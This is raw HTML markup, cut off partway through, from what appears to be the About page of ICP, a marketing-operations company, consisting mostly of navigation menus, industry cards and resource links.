<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="628">

<meta name="twitter:image" content="https://www.icpnet.com/hubfs/Logo_Web_BlueBG_square2-1.png">


<meta property="og:url" content="https://www.icpnet.com/about">
<meta name="twitter:card" content="summary_large_image">
<meta http-equiv="content-language" content="en">







    

  <meta name="generator" content="HubSpot"></head>

  <body class="  hs-content-id-21488341108 hs-site-page page  pf-page">

    <div class="body-wrapper">

      

        
          <div data-global-resource-path="icp-2024-theme/templates/partials/header.html">









	
	

	
	
	

	
	

	

	
	
	
	
	

	<div class="pf-header__fixed-spacer"></div>


	<header class="pf-header" data-full-width data-display="fixed" data-nav-style="mega_menu">

		<div class="pf-content" data-width="xlarge">

			<div class="row-fluid">			

				<div class="pf-header__masthead">

					<a href="/" class="pf-header__branding">

						<img data-header-logo="standard scrolling" src="https://www.icpnet.com/hubfs/icp-logo-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-dark.svg 2x" alt="icp-logo-dark">

					</a>

					

						<div class="pf-header__simple-menu pf-header__mega-menu">
							
								<div id="hs_menu_wrapper_pf_header_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="154443449466" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[child=bar]" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions &amp; Services</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=solutions]" role="menuitem">Our Solutions</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Solutions Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=spotlights]" role="menuitem">Our Spotlights</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Spotlights Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=services]" role="menuitem">Our Services</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Services Mega Menu</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/work" role="menuitem">Work</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=resources]" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Resources Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=industries]" aria-haspopup="true" aria-expanded="false" role="menuitem">Industries</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Industries Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio</a></li>
 </ul>
</div>
							

							<div data-hidden-dsmall="true">
								

	

		<div class="pf-header__additional-links ">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	


							</div>

						</div>

						<div class="pf-header__buttons">

							

								

	

		<div class="pf-header__additional-links pf-header__simple-menu">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	



							

							

  

  
    
      
    
  

  <button type="button" class="pf-header__menu-trigger" data-hidden-dsmall="true">
    <div class="trigger__inner">
      <span class="trigger__bars">
        <span></span>
        <span></span>
        <span></span>
      </span>
    </div>
    <div class="screen-reader-text">Menu</div>
  </button>



						</div>

					

				</div>
			
			</div>

		</div>

	</header>














</div>
          <div data-global-resource-path="icp-2024-theme/templates/partials/mega-menu.html"><div class="pf-mega-menu-panels-wrapper" style="height: 0; overflow: hidden;">

  <div class="pf-content" data-width="large" style="display: none;">

    <div class="container-fluid pf-mega-menu-panels">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472627" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="industries"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472628" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17062849472628" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17062849472628 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706284996425" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_1706284996425" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Industry</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Expertise</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706285004387" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706285004387" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706285004387 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 cell_17062849472622-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_1706803857805-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706807380668" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706807380668" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706807380668_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Every industry requires solutions tailored to its own unique challenges. Our client partners, consultants, asset specialists and production teams have deep expertise in marketing and creative operations across a variety of sectors.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column cell_1706803857808-vertical-alignment" style="" data-widget-type="cell" data-x="3" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707126095621" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">























	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--d3de59ae222f001ba8f029f85f10fc32" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/life-sciences" id="pf-card__a91e5952f61575c55b61e864cefebd8b" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Life Sciences</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Pharma, Consumer Health Care, Wellness</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ea749a9c283a29f239c3c74a3ed0a6da small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/media-entertainment" id="pf-card__0ab37b90652a79b09eed8bd5e7e45313" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Media &amp; Entertainment</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Streaming, Broadcast, Music, Sports</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5b7e01ea4208a95847b946bdfe27f660 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/consumer-packaged-goods" id="pf-card__eeb050753a4e809ec2150ac7afdc4ba3" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Consumer Packaged Goods</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>FMCG, Food &amp; Drink, Alcohol, Pet Care</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc193718eaee5a5283a58558976ae447 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/fashion-jewellery" id="pf-card__fb4cef18f2e164591da821761ef748f9" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Fashion &amp; Jewellery</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Apparel, Accessories, Luxury</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--175aedf46948a41dfba3f5b7309ad05c small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706804292297-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068042922973" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--42576882e69680bfddf1e630cd111900" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://resources.icpnet.com/mlr-and-dam/" id="pf-card__5cdbb6980a25b33da088323de26a15cb" class="pf-card pf-card__group-42576882e69680bfddf1e630cd111900">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=800&amp;name=White%20Paper%20thumbnails-2.png" srcset="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1200&amp;name=White%20Paper%20thumbnails-2.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1600&amp;name=White%20Paper%20thumbnails-2.png 2x" alt="White Paper thumbnails-2" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Featured White Paper</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--9b9adae23cc103fe74618f718565dcd2 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Download Now</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628494726251" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628494726251" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628494726251 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711658" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="resources"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711659" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17071257711659" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17071257711659 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116510" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170712577116510" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Resources</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116511" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116511" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116511 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 cell_1707125771165-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell cell_170712577116512-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116518" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_170712577116518" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_170712577116518_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Sharing news, thought leadership and expertise on the evolution of marketing operations.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116519" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--module_170712577116519">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium secondary hover--" href="https://www.icpnet.com/resources" data-direction="row">

    
      <span class="text">Explore Resources</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116513-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169531741" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169531741" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169531741_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Thought Leadership</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116521" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_170712577116521_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_170712577116521_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155275882612" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/company-news" role="menuitem">Company News</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/events" role="menuitem">Events</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/white-papers" role="menuitem">White Papers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/webinars" role="menuitem">Webinars</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/videos" role="menuitem">Videos</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1724164235672-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169666743" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169666743" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169666743_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Maturity Assessments</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
